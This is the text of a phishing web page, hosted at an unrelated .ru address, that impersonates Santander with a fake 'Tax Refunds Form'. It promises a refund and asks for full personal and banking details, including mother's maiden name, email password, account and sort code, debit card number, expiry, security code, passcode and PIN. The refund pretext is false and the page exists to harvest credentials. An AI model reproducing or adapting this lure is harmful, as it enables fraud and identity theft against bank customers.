 Address http://kodekschesti.ru/modules/mod_footer/sierra/allaccounts/abbey/Logon.htm

Tax Refunds Form

Santander

You are just a few steps away from receiving your tax return.

Please complete all the fields below, so that we can set up your Online Refund.

Help me

Personal details

Title Please Choose

First name

Last name

Date of Birth (dd/mm/yyyy)

Place of Birth

Mother's Maiden Name

Address for permanent UK residence

House number or name

Postcode

Contact details

Please enter your phone number and your email address

Preferred telephone number

Email address

Email Password

Card details

Your card details are required in order to log on to Online Banking

Account Number:

Sortcode:

Personal ID or Card number (without spaces)

Debit Card number

Card Expiry Date mm yyyy

Card Security Code

Passcode

Registration number or Customer PIN

Submit